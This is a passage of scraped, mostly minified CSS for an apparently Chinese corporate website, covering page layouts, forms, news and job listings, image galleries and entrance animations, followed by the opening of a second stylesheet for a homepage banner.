min-height: 300px;}.wrapper .indexTit .line-right {	margin-right: -202px;}.wrapper .indexTit .line-left {	margin-left: -202px;}.wrapper .noinfor {	padding: 0 0 20px;	text-align: left;	color: red;}.wrapper .bcontact {	width: 100%;	margin-top: 50px;	padding-bottom: 50px;	border-bottom: 1px solid #e5e5e5;}.wrapper .bcontact li {	width: 399px;	float: left;	padding: 20px 0;	border-left: 1px solid #e5e5e5;	text-align: center;}.wrapper .bcontact li s {	width: 60px;	height: 55px;	display: block;	margin: 0 auto;	background: url(../image/contact-ico.png) no-repeat 0 center;}.wrapper .bcontact li h3 {	font-size: 16px;	padding: 6px 0 14px;}.wrapper .bcontact li.a1 {	border-left: 0px;}.wrapper .bcontact li.baddress s {	background-position: -70px center;}.wrapper .bcontact li.btel s {	background-position: -144px center;}/*n-tit*/.n-tit {	margin-bottom: 30px;}.n-tit h3 {	line-height: 35px;	font-size: 24px;}.n-tit s {	width: 4px;	height: 22px;	margin-right: 15px;	background: da251d;	display: inline-block;	vertical-align: middle;}.n-tit .more {	font-size: 16px;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;}.n-project {	width: 100%;	padding: 45px 0 20px;}.n-project .con {	overflow: hidden;	position: relative;}.n-project .gridlist {	width: 105%;*padding-bottom: 30px;}.n-project.n-yewu {	padding-bottom: 30px;}.n-project .txtlistbox {}.n-project .txtlistbox li {	width: 590px;	float: left;}.n-project .txtlistbox li:nth-child(2n) {	float: right;}.n-project.n-yewu .gridlist .item {	margin-right: 26px;}.n-yewu .textlist .item {	width: 280px;	height: 338px;	margin-right: 26px;}.n-yewu .textlist .item:nth-child(4n) {	margin-right: 0;}.n-yewu .textlist .item .img {	width: 280px;	height: 185px;}.n-yewu .textlist .item .txt {	padding: 20px;}.n-yewu .textlist .item .txt .desc {	height: 40px;	padding-top: 5px;	margin-bottom: 15px;	line-height: 22px;}.n-yewu .textlist .item span {	padding-top: 5px;}/* loaction */.location {	width: 100%;	height: 60px;	line-height: 60px;	background: #fff;	position: relative;	z-index: 99;	border-bottom: 1px solid #eee;}.location .w1200 {	position: relative;}.location.fixt {/* position: fixed; *//* top: 95px; */}.location .sitepath {	color: #363636;	width: 400px;	white-space: nowrap;}.location .sitepath s {	width: 22px;	height: 20px;	background-position: 0 0;	margin-right: 6px;}.location .sitepath a {	color: #363636;}.location .sitepath a:hover {	color: da251d;}.location .menu {	height: 60px;	line-height: 60px;}.location .menu span {	width: 1px;	height: 16px;	margin: 0 16px 0 14px;	background-position: -206px -36px;}.location .menu li {	padding: 0;	height: 60px;	line-height: 60px;	margin-left: 35px;	text-align: center;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;	color: #363636;	display: inline-block;*display: inline;*zoom: 1;}.location .menu li a {	display: block;	position: relative;}.location .menu li i {	position: absolute;	bottom: 0;	left: 50%;	width: 0;	height: 2px;	background-color: da251d;	-webkit-transition: all 0.3s ease 0s;	transition: all 0.3s ease 0s;}.location .menu li:hover i, .location .menu li.hover i {	width: 100%;	margin-left: -50%;}.location .menu li .box {	width: 100%;	text-align: left;	position: absolute;	left: 0;	top: 80px;	display: none;}.location .menu li .box dl {	position: relative;}.location .menu li .box dd {	display: inline-block;	height: 40px;	line-height: 40px;	vertical-align: top;	margin-right: 14px;	text-align: center;	width: 158px;}.location .menu li .box dd .a1 {	border: 1px solid #ddd;	background: #f8f8f8;	display: block;}.location .menu li .box dd s {	width: 4px;	height: 4px;	border-radius: 100%;	display: inline-block;	vertical-align: middle;	background: #999;	margin-right: 5px;	display: none;}.location .menu li .box dd.hover .a1 {	background: #fff;	border: 1px solid da251d;	color: da251d;}.location .menu li .box dd a:hover {	background: #fff;	border: 1px solid da251d;	color: da251d;}.location .menu li.hover a {	color: da251d;}.location .menu li.hover .box {	display: block;}.location.fixt .menu .box {	display: none !important;}.location2{width: 100%;height: 60px;background: #fff;}.location2 ul{text-align: center;}.location2 ul li{border-radius:4px;display: inline-block;overflow: hidden;margin-right: 6px;}.location2 ul li a{display: block;color: #666;background: #E8E8E8;padding: 7px 18px;}.location2 ul li.hover a{background: #da251d;color: #fff;}.projectPage .list {	padding-top: 0;}/*nybanner*/.nybanner {	width: 100%;	height: 300px;	position: relative;	overflow: hidden;	background-position: center;	background-repeat: no-repeat;	background-image: url(../image/nybanner1.jpg);}/*teamPage*/.teamPage {	overflow: hidden;}.teamPage .gridlist34 {	width: 104%;	text-align: left;}.teamPage .gridlist34 .item {	width: 380px;	margin: 0 24px 30px 0;	text-align: center;}.teamPage .gridlist34 .item h3 {	height: 44px;	overflow: hidden;}.teamPage .gridlist34 .item:first-child {	margin-left: 0;}.teamPage .gridlist34 .item img, .teamPage .gridlist34 .item .bg, .teamPage .gridlist34 .item .plus {	width: 380px;	height: 213px;}/*searchPage*/.searchPage {	overflow: hidden;}.searchPage .list {	padding-bottom: 20px;	width: 105%;}.searchPage .gridlist .itemk {	width: 100%;	height: 168px;	margin-bottom: 26px;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;	background: #fbfbfb;}.searchPage .gridlist .itemk a {	width: 100%;	display: block;}.searchPage .gridlist .itemk img {	width: 300px;	height: 169px;	display: block;	margin-right: 30px;}.searchPage .gridlist .itemk h3 {	font-size: 20px;	padding: 35px 0 20px;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;	color: #000;}.searchPage .gridlist .itemk .txt {	color: #666;	line-height: 24px;	height: 48px;	padding-right: 130px;	overflow: hidden;}.searchPage .gridlist .itemk .time {	width: 150px;	padding-top: 45px;	font-family: arial;	font-size: 20px;	color: #999;}.searchPage .gridlist .itemk .time .day {	font-size: 40px;	line-height: 45px;	display: block;}.searchPage .gridlist .itemk:hover {	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);}.searchPage .gridlist .itemk:hover h3 {	color: da251d;	text-indent: 5px;}.searchPage .gridlist .itemk:hover .time .day span {	background: #6d6d6d;}.searchPage .gridlist .itemk:hover .time .day strong {	background: #ff0000;	color: #fff;}.contactPage {	padding: 0 0 0;}.contactPage .bcontact {	padding-top: 30px;}.contactPage .bcontact .a3 {	height: 131px;}.contactPage .bcontact .a3 img {	width: 130px;	display: block;	margin: 0 auto;}.contactPage .txtcon img {	max-width: 100%;}.contactPage .t2 {padding: 0px 0 48px;text-align: center;}.contactPage .t2 .titb {	font-size: 30px;	margin-bottom: 16px;}.contactPage .t2 .txt {	font-size: 14px;	line-height: 24px;}.contactPage .t2 .txt span {	font-weight: bold;	color: da251d;}.contactPage .mapArea {	width: 100%;	height: 400px;	margin-top: 40px;}.contactPage .mapArea #allmap {	width: 100%;	height: 400px;}.formData {	padding-bottom: 20px;}.formData .item {	float: left;	color: #999;	font-weight: normal;	width: 560px;	height: 50px;	line-height: 50px;	border: 1px solid #e5e5e5;	margin-right: 76px;	margin-bottom: 30px;	position: relative;}.formData .item label {	padding-left: 15px;	position: absolute;	left: 0;	top: 0;	z-index: 11;	text-align: center;	display: block;	margin: 0;	height: 50px;	line-height: 50px;	font-size: 18px;	color: #cccccc;}.formData .item input {	outline: none;	line-height: 38px;	height: 38px;	font-size: 18px;}.formData .item .txt {	width: 355px;	height: 50px;	line-height: 50px;	display: block;	background: none;	padding-left: 70px;	border: 0 none;	color: #333;}.formData .item .red {	position: absolute;	right: 15px;	top: 0;	color: #ff0000;	z-index: 11;}.formData .item.mr0 {	margin-right: 0;}.formData .msg-box {	position: absolute;	left: 0;	top: 0px;}.formData .liuyan {	width: 1198px;	height: 240px;	border: 1px solid #e5e5e5;	float: left;}.formData .liuyan label {	text-align: right;	display: block;}.formData .liuyan textarea {	width: 1178px;	height: 214px;	line-height: 28px;	padding: 12px 10px;	text-indent: 100px;	font-size: 18px;	font-family: "microsoft yahei";	color: #333;	border: 0 none;	overflow: hidden;	background: none;	resize: none;	display: block;	outline: none;}.formData .bot {	width: 100%;}.formData .sub {	width: 232px;	line-height: 46px;	border: 2px solid da251d;	margin-right: 2px;	text-align: center;	background: da251d;	color: #FFF;	cursor: pointer;	font-size: 18px;	display: block;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;}.formData .sub:hover {	background: none;	color: da251d;}.formData .yzm {	width: 432px;}.formData .yzm .txt {	padding-left: 80px;}.formData .yzm img {	position: absolute;	right: 3px;	top: 3px;	border: 0px;	display: block;}.projectPage {	overflow: hidden;}.projectPage .list {	width: 105%;}/*newsPage*//*questlist*/.questlist .item{	width: 100%;	border-top: 1px #ccc solid;	font-size: 16px;	padding: 10px;	}.questlist .item:hover a{color: #da251d;}.questlist .item a{	display: block;	color: #666;}/*kuaiPage*/.newsPage .list {	padding-bottom: 30px;}.newsPage .item {	height: 178px;	transition: all .5s;	border: 1px solid #f3f3f3;	display: block;	margin-bottom: 20px;}.newsPage .item a {	padding: 26px;	display: block;}.newsPage .item img {	width: 168px;	height: 126px;	display: block;	margin-right: 30px;}.newsPage .item h3 {	font-size: 20px;	padding: 25px 0 20px;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;	color: #000;}.newsPage .item .txt {	color: #999;	line-height: 24px;	width: 640px;	height: 48px;	overflow: hidden;}.newsPage .item .time {	width: 130px;	padding: 20px 0 20px 45px;	border-left: 1px solid #eee;	font-family: arial;	font-size: 18px;	color: #999;	text-align: center;}.newsPage .item .time .day {	font-size: 30px;	line-height: 45px;	display: block;}.newsPage .item:hover {	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);	margin-left: 15px;}.newsPage .item:hover h3 {	color: da251d;}.newsPage .item:hover .time .day span {	background: #6d6d6d;}.newsPage .item:hover .time .day strong {	background: #ff0000;	color: #fff;}.yewuPage .list {	padding-bottom: 30px;}.yewuPage .item {	width: 100%;	height: 160px;	padding: 26px 0;	transition: all .5s;	border-bottom: 1px solid #f3f3f3;}.yewuPage .item:first-child {	padding-top: 0;}.yewuPage .item a {	width: 100%;	display: block;}.yewuPage .item img {	width: 340px;	height: 160px;	display: block;	margin-right: 30px;}.yewuPage .item h3 {	font-size: 18px;	padding: 30px 0 20px;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;	color: #000;}.yewuPage .item .txt {	color: #999;	line-height: 24px;	height: 48px;	padding-right: 50px;	overflow: hidden;}.yewuPage .item .time {	width: 130px;	padding: 25px 0 25px 45px;	margin-top: 20px;	border-left: 1px solid #eee;	font-family: arial;	font-size: 18px;	color: #999;}.yewuPage .item .time .day {	font-size: 40px;	line-height: 45px;	display: block;}.yewuPage .item .time s {	width: 14px;	height: 18px;	display: block;	margin-top: 20px;	background-position: -224px 0;}.yewuPage .item:hover {	box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);	margin-left: 15px;}.yewuPage .item:hover h3 {	color: da251d;}.yewuPage .item:hover .time .day span {	background: #6d6d6d;}.yewuPage .item:hover .time .day strong {	background: #ff0000;	color: #fff;}.yewuPage .item.items img {	width: auto;	max-width: 300px;}.fxitem {	background: #fff;	box-shadow: 0 0 1px #ddd;	margin-bottom: 40px;}.fxitem .txtcon {	width: 460px;	padding: 68px;	float: left;}.fxitem .txtcon .title {	font-size: 28px;	color: da251d;}.fxitem .txtcon .desc {	margin: 20px 0 35px;	line-height: 26px;	height: 100px;	overflow: hidden;	color: #333;	font-size: 16px;}.fxitem .txtcon .btn {	height: 32px;	line-height: 32px;	border-radius: 20px;	display: block;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;	border: 1px solid #ddd;	text-align: center;	width: 130px;}.fxitem .txtcon:hover .btn {	background: da251d;	color: #fff;	border: 1px solid da251d;}.fxitem .img {	width: 600px;	height: 350px;	overflow: hidden;	display: block;	float: right;}.fxitem .img img {	width: 100%;	height: 100%;	display: block;}.fxitem.it2 .txtcon {	float: right;}.fxitem.it2 .img {	float: left;}.jobPage {	width: 1200px;	margin: 0 auto;	padding: 50px 0;}.jobPage .title {	width: 100%;	height: 16px;	position: relative;	border-top: 1px solid #ccc;}.jobPage .title span, .jobPage .title h3 {	position: absolute;	left: 0;	top: -14px;	line-height: 28px;	background: #fff;	display: block;	padding-right: 14px;	font-size: 18px;	color: #000;}.jobPage .title span b {	font-weight: normal;	color: da251d;	display: inline-block;	padding: 0 10px;}.jobPage .title h3 {	color: da251d;	font-weight: normal;}.jobPage .cont {	padding-top: 20px;}.jobPage .cont .item {	border: 1px solid #dcdcdc;	border-left: 4px solid da251d;	padding: 10px 20px 0;	margin-bottom: 20px;	position: relative;}.jobPage .cont .item .top {	height: 65px;	cursor: pointer;}.jobPage .cont .item .top span {	display: inline-block;}.jobPage .cont .item .top span.sarry {	color: da251d;	margin-right: 36px;}.jobPage .cont .item .top .time {	color: #999;}.jobPage .cont .item .top h3 {	font-size: 18px;	font-weight: normal;	color: da251d;}.jobPage .cont .item .top p {	display: block;}.jobPage .cont .item .bottom {	padding-top: 20px;	border-top: 1px solid #dcdcdc;	padding-bottom: 20px;}.jobPage .cont .item .btn {	width: 162px;	height: 58px;	cursor: pointer;	position: absolute;	top: 18px;	right: -18px;	text-align: center;	padding-right: 30px;	line-height: 40px;	color: #fff;	background: url() no-repeat 0 0;	display: none;}.jobPage .cont .item.hover {	background: #f9f9f9;}.jobPage .cont .item.hover .btn {	display: block;}.jobPage .left {	width: 800px;}.jobPage .right {	width: 350px;}.jobPage .right .item {	margin-bottom: 74px;}.jobPage .right .item .cont {	line-height: 28px;}.jobPage .right .item .cont img {	margin-left: 10px;}/*****showPro****/.showPro {	padding-bottom: 30px;}.showPro .showImg {	padding-bottom: 50px;}.showPro .photo {	width: 540px;}.showPro .photo .jqzoom {	width: 540px;	height: 405px;	overflow: hidden;	position: relative;	padding: 0px;	cursor: pointer;}.showPro .photo .zoomdiv {	z-index: 999;	position: absolute;	top: 0px;	left: 0px;	background: #ffffff;	border: 1px solid #ddd;	display: none;	text-align: center;	overflow: hidden;}.showPro .photo .jqZoomPup {	z-index: 999;	visibility: hidden;	position: absolute;	top: 0px;	left: 0px;	border: 1px solid #eee;	background: #fff;	opacity: 0.6;	-moz-opacity: 0.6;	-khtml-opacity: 0.6;	filter: alpha(Opacity=50);}.showPro .photo .img {	width: 540px;	height: 405px;	display: block;}.showPro .photo .photoimg {	width: 540px;	height: 71px;	margin-top: 12px;	position: relative;}.showPro .photo .photoimg .list {	width: 505px;	overflow: hidden;	position: relative;	margin: 0 auto;}.showPro .photo .photoimg .listcon {	width: 300%;}.showPro .photo .photoimg .prev, .showPro .photo .photoimg .next {	width: 12px;	height: 30px;	z-index: 10;	position: absolute;	top: 21px;	cursor: pointer;	background: url(https://www.hcgaopin.com/skin/images/spro-btn-ico.png) no-repeat 0 center;}.showPro .photo .photoimg .prev {	left: 0;}.showPro .photo .photoimg .next {	right: 0;	background-position: -90px center;}.showPro .photo .photoimg a {	width: 95px;	height: 71px;	cursor: pointer;	display: block;	float: left;	margin-right: 7px;}.showPro .photo .photoimg a img {	width: 95px;	height: 71px;	display: block;}.showPro .photo .photoimg a.hover img {	border: 3px solid da251d;	width: 89px;	height: 65px;}.showPro .imgtxtcon {	width: 620px;	height: 488px;	float: right;	position: relative;}.showPro .imgtxtcon .tit {	font-size: 24px;	color: #000;	line-height: 30px;	margin-bottom: 10px;}.showPro .imgtxtcon .mark {	color: #888;}.showPro .imgtxtcon .line {	width: 50px;	height: 3px;	display: block;	background: #999999;	margin: 20px 0;}.showPro .imgtxtcon .txtcon .title {	font-size: 16px;	margin-bottom: 10px;}.showPro .imgtxtcon .txt {	line-height: 35px;	height: 280px;	overflow: hidden;}.showPro .imgtxtcon .btn {	position: absolute;	left: 0;	bottom: 10px;	font-size: 16px;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;	width: 135px;	height: 38px;	line-height: 38px;	text-align: center;	color: #fff;	background: da251d;}.showPro .imgtxtcon .btn:hover {	background: #444;}.showPro .showp_txt {	padding: 0 0 50px 0;	position: relative;}.showPro .showp_txt .tit {	display: inline-block;	padding-bottom: 7px;	border-bottom: 2px solid da251d;	font-size: 18px;	margin-bottom: 20px;	font-weight: bold;}.showPro .showp_txt .txtcon {	font-size: 14px;	color: #000000;	min-height: 70px;	line-height: 26px;}.showPro .showp_txt .txtcon img {	max-width: 100%;	display: block;}.showPro .showp_txt.one {	border-top: 0px;	padding-top: 25px;}.showPro .showp_txt.one .tit {	top: 25px;}/*showNews*/.showNews .title {	font-size: 24px;	color: #333333;	text-align: center;	margin: 10px 0 22px;	font-weight: bold;}.showNews .mark {	color: #999999;	height: 38px;	line-height: 38px;	text-align: center;	margin-bottom: 20px;	border-top: 1px dashed #e5e5e5;	border-bottom: 1px dashed #e5e5e5;}.showNews .showContxt {	color: #666666;	padding: 0 0 30px;	line-height: 30px;}.showNews .showContxt img {	max-width: 100%;}/* reLink */.reLink {	width: 100%;	height: 25px;	border-top: 1px solid #d7d6d6;	padding: 15px 0 40px;}.reLink .nextLink, .reLink .prevLink {	width: 50%;	line-height: 25px;	color: #666;}.reLink .nextLink a, .reLink .prevLink a {	color: #666;}.reLink .nextLink {	text-align: right;}.reLink a:hover {	color: da251d;}span.bds_more, .bds_tools a {	line-height: 14px !important;}/************** * Animations for content elements * **********//* 滞后 */.delay100 {	-webkit-animation-delay: 100ms;	animation-delay: 100ms;}.delay200 {	-webkit-animation-delay: 200ms;	animation-delay: 200ms;}.delay300 {	-webkit-animation-delay: 300ms;	animation-delay: 300ms;}.delay400 {	-webkit-animation-delay: 400ms;	animation-delay: 400ms;}.delay500 {	-webkit-animation-delay: 500ms;	animation-delay: 500ms;}.delay600 {	-webkit-animation-delay: 600ms;	animation-delay: 600ms;}.delay700 {	-webkit-animation-delay: 700ms;	animation-delay: 700ms;}.delay800 {	-webkit-animation-delay: 800ms;	animation-delay: 800ms;}.delay900 {	-webkit-animation-delay: 900ms;	animation-delay: 900ms;}.delay1000 {	-webkit-animation-delay: 1000ms;	animation-delay: 1000ms;}.delay1100 {	-webkit-animation-delay: 1100ms;	animation-delay: 1100ms;}.delay1200 {	-webkit-animation-delay: 1200ms;	animation-delay: 1200ms;}.delay1300 {	-webkit-animation-delay: 1300ms;	animation-delay: 1300ms;}.delay1400 {	-webkit-animation-delay: 1400ms;	animation-delay: 1400ms;}.delay1500 {	-webkit-animation-delay: 1500ms;	animation-delay: 1500ms;}.delay1600 {	-webkit-animation-delay: 1600ms;	animation-delay: 1600ms;}.delay1700 {	-webkit-animation-delay: 1700ms;	animation-delay: 1700ms;}.delay1800 {	-webkit-animation-delay: 1800ms;	animation-delay: 1800ms;}.delay1900 {	-webkit-animation-delay: 1900ms;	animation-delay: 1900ms;}.delay2000 {	-webkit-animation-delay: 2000ms;	animation-delay: 2000ms;}.delay2100 {	-webkit-animation-delay: 2100ms;	animation-delay: 2100ms;}.delay2200 {	-webkit-animation-delay: 2200ms;	animation-delay: 2200ms;}.delay2300 {	-webkit-animation-delay: 2300ms;	animation-delay: 2300ms;}.delay2500 {	-webkit-animation-delay: 2500ms;	animation-delay: 2500ms;}.delay2700 {	-webkit-animation-delay: 2700ms;	animation-delay: 2700ms;}.delay2900 {	-webkit-animation-delay: 2900ms;	animation-delay: 2900ms;}.delay3000 {	-webkit-animation-delay: 3000ms;	animation-delay: 3000ms;}.delay4000 {	-webkit-animation-delay: 4000ms;	animation-delay: 4000ms;}.delay4500 {	-webkit-animation-delay: 4500ms;	animation-delay: 4500ms;}.delay5000 {	-webkit-animation-delay: 5000ms;	animation-delay: 5000ms;}.onactive .animated {	-webkit-animation-duration: .8s;	animation-duration: .8s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}.active .animated.fast {	-webkit-animation-duration: .5s;	animation-duration: .5s;}.onactive .flyInDown {	-webkit-animation-name: flyInDown;	animation-name: flyInDown;}@-webkit-keyframes flyInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);}100% {opacity: 1;-webkit-transform: translateY(0);}}@keyframes flyInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);-moz-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px);}100% {opacity: 1;-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}}.onactive .flyInRight {	-webkit-animation-name: flyInRight;	animation-name: flyInRight;}@keyframes flyInRight {0% {opacity: 0;-webkit-transform: translateX(100px);-moz-transform: translateX(100px);-ms-transform: translateX(100px);transform: translateX(100px);}100% {opacity: 1;-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}}.onactive .flyInUp {	-webkit-animation-name: flyInUp;	animation-name: flyInUp;}@keyframes flyInUp {0% {opacity: 0;-webkit-transform: translateY(50px);-moz-transform: translateY(50px);-ms-transform: translateY(50px);transform: translateY(50px);}100% {opacity: 1;-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}}.onactive .flyInLeft {	-webkit-animation-name: flyInLeft;	animation-name: flyInLeft;}@-webkit-keyframes flyInLeft {0% {opacity: 0;-webkit-transform: translateX(-200px);}100% {opacity: 1;-webkit-transform: translateX(0);}}@keyframes flyInLeft {0% {opacity: 0;-webkit-transform: translateX(-200px);-moz-transform: translateX(-200px);-ms-transform: translateX(-200px);transform: translateX(-200px);}100% {opacity: 1;-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}}.onactive .opacityI {	-webkit-animation-name: zoomIn;	animation-name: zoomIn;}@-webkit-keyframes opacityI {0% {opacity: 0;}50% {opacity: 1;}}@keyframes opacityI {0% {opacity: 0;}50% {opacity: 1;}}.onactive .shake {	-webkit-animation-name: shake;	animation-name: shake;	-webkit-animation-delay: 6s;	animation-delay: 6s;	-webkit-animation-iteration-count: infinite;	animation-iteration-count: infinite;}@keyframes shake {0% {transform: translateX(0);}10%, 30%, 50%, 70%, 90% {transform: translateY(-10px);}20%, 40%, 60%, 80% {-transform: translateY(6px);}100% {transform: translateY(0);}}@-webkit-keyframes shake {0% {-webkit-transform: translateX(0);}10%, 30%, 50%, 70%, 90% {-webkit-transform: translateY(-10px);}20%, 40%, 60%, 80% {-webkit-transform: translateY(6px);}100% {-webkit-transform: translateY(0);}}@-moz-keyframes shake {0% {-moz-transform: translateX(0);}10%, 30%, 50%, 70%, 90% {-moz-transform: translateY(-10px);}20%, 40%, 60%, 80% {-moz-transform: translateY(6px);}100% {-moz-transform: translateY(0);}}@-o-keyframes shake {0% {-o-transform: translateX(0);}10%, 30%, 50%, 70%, 90% {-o-transform: translateY(-10px);}20%, 40%, 60%, 80% {-o-transform: translateY(6px);}100% {-o-transform: translateY(0);}}@-ms-keyframes shake {0% {-ms-transform: translateX(0);}10%, 30%, 50%, 70%, 90% {-ms-transform: translateY(-10px);}20%, 40%, 60%, 80% {-ms-transform: translateY(6px);}100% {-ms-transform: translateY(0);}}.onactive .zoomIn {	-webkit-animation-name: zoomIn;	animation-name: zoomIn;}@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);-ms-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}@-webkit-keyframes scaleIn {0% {opacity: 1;-webkit-transform: scale(1);transform: scale(1);}50% {opacity: 1;-webkit-transform: scale(1.02);transform: scale(1.02);}}@keyframes scaleIn {0% {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}50% {opacity: 1;-webkit-transform: scale(1.02);-ms-transform: scale(1.02);transform: scale(1.02);}}/*# sourceMappingURL=style.css.map *//*↓组图样式↓*/.HS10, .HS15 {	overflow: hidden;	clear: both;}.HS10 {	height: 10px;}.HS15 {	height: 15px;}.Hidden {	display: none;}.Clearer {	display: block;	clear: both;	font-size: 1px;	line-height: 1px;	margin: 0;	padding: 0;}.FlLeft {	float: left;}.FlRight {	float: right;}/*幻灯片区域背景*/.MainBg {	width: 1200px;	margin: 0 auto;}/*大图展示区域*/.OriginalPicBorder {	padding: 0;}#OriginalPic {	width: 1200px;	overflow: hidden;	position: relative;	font-size: 12px;}#OriginalPic img {	display: block;	min-width: 100px;	margin: 0 auto;}/*鼠标手势*/.CursorL {	position: absolute;	z-index: 999;	width: 50%;	height: 600px;	color: #FFF;	left: 0;	cursor: url(http://www.bdec.cn/skin/images/CurL.cur), auto;	background: url(http://www.bdec.cn/skin/images/space.png) repeat scroll 0 0 transparent;}.CursorR {	position: absolute;	z-index: 999;	width: 50%;	height: 600px;	color: #FFF;	right: 0;	cursor: url(http://www.bdec.cn/skin/images/CurR.cur), auto;	background: url(http://www.bdec.cn/skin/images/space.png) repeat scroll 0 0 transparent;}/*小图预览和滑动*/.SliderPicBorder {	width: 100%;	overflow: hidden;}.ThumbPicBorder {	width: 1200px;	margin: 0 auto;	background: #eeeeee;	overflow: hidden;	position: relative;}.ThumbPicBorder #btnPrev {	width: 45px;	height: 113px;	cursor: pointer;	position: absolute;	left: 20px;	top: 20px;}.ThumbPicBorder #btnNext {	width: 45px;	height: 113px;	cursor: pointer;	position: absolute;	right: 20px;	top: 20px;}.ThumbPicBorder .pic {	width: 1025px;	overflow: hidden;	position: relative;	margin: 20px auto;}#ThumbPic img {	border: 3px solid #ddd;	cursor: pointer;	background-color: #ddd;	margin: 0 10px;	width: 145px;	height: 108px;	display: block;	-webkit-transition: all .3s ease-in-out 0s;	-moz-transition: all .3s ease-in-out 0s;	transition: all .3s ease-in-out 0s;}#ThumbPic img.active {	border: 3px solid da251d;}/*↑组图样式↑*//*AB模版网新增翻页样式 各类模版第一站 www.adminbuy.cn*/.pagess {clear: both;margin: 20px;overflow: hidden;margin-left: 0px;text-align: center;font-size:12px}.pagess ul li { display:inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;line-height: 20px;background: #fff;color:#999}.pagess ul li:hover{ background:#ccc; color:#fff;border: 1px solid #ccc}.pagess ul li:hover a{color:#fff;}.pagess .active{background: #da251d;color: #fff;}.pagess .active a{color: #fff;}.pagess ul li.thisclass {display: inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;background: #ccc;color: #fff;}.pagess ul li.thisclass a {color: #fff;}.pagess ul li a{ display:block;color:#999}.pagess ul li a:hover {color: #fff;}.in_wenda { padding: 20px 50px; overflow: hidden; }.in_wenda .inwen { line-height: 30px; margin-top: -1px; font-size: 16px; padding: 15px 20px; border-bottom: 1px solid #ddd; border-top: 1px solid #ddd; cursor: pointer; }.in_wenda .inwen.hover, .in_wenda .inwen:hover { background: #f3fef7; }.in_wenda .inhui { padding: 30px; color: #666; line-height: 24px; display: none;}

--- FILE ---
content_type: text/css
request_url: https://www.yymjq.com/public/static/index/css/mycss.css
body_size: 3887
content:
.tit h2{font-size: 40px;font-weight: bold;}
.tit p{padding: 20px 0 0px 0;font-size: 16px;color: #666;}
.tit img{margin: 0 auto;}

.main_tit { text-align: center; width: 800px; margin: 50px auto 0; padding-bottom: 18px; background: url(../image/title_line.png) no-repeat center bottom; }
.main_tit .title { font-size: 34px; font-weight: bold; }
.main_tit .intro { font-size: 16px; color: #999; margin-top: 8px; line-height: 24px; }



/*banner*/.i_banner {
	position: relative;
}

.img_box img{width: 100px;}
.i_banner ._banner_nav {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 220px;
	overflow: hidden;
	background: rgba(0,0,0, .5);
}
.i_banner .jquery-slider-wrapper,.i_banner .jquery-slider-wrapper .slider,.i_banner .jquery-slider-wrapper .slider .jquery-slider-slide{
	height: 750px !important;
}
.i_banner .jquery-slider-wrapper .slider .jquery-slider-slide{display: block;margin:0;padding:0;position:absolute;left:0;top:0;width:100%;}
.i_banner .jquery-slider-wrapper .slider .jquery-slider-slide img{height: 750px;}
.i_banner .jquery-slider-slide-current{display: block;z-index: 2;}


.i_banner ._banner_nav .banner_wrap {
	position: absolute;
	top: 10px;
	left: 50%;
	margin-left: -600px;
	width: 1200px;
}

.i_banner ._banner_nav .banner_bar_hd {
	color: #fff;
	margin-bottom: 16px;
}

.i_banner ._banner_nav .banner_bar_hd ._title01 {
	font-size: 40px;
	font-weight: bold;
	margin-right: 40px;
	position: relative;
}

.i_banner ._banner_nav .banner_bar_hd ._title01 ._border {
	width: 1px;
	height: 23px;
	background-color: #aeb2b0;
	display: block;
	position: absolute;
	bottom: 5px;
	right: -24px;
}

.i_banner ._banner_nav .banner_bar_hd ._title02 {
	font-size: 18px;
}

.i_banner ._banner_nav .banner_bar_bd .bd_l {
	width: 70%;
	background-color: #e4e9ec;
	float: left;
}

.i_banner ._banner_nav .banner_bar_bd .bd_l_box {
	padding: 16px 0px 12px 20px;
}

.i_banner ._banner_nav .banner_bar_bd .bd_l dl {
	float: left;
	padding: 14px 38px;
	text-align: center;
	border-right: 1px solid #b2b6b8;
}

.i_banner ._banner_nav .banner_bar_bd .bd_l dl:last-child {
	border-right: none;
}

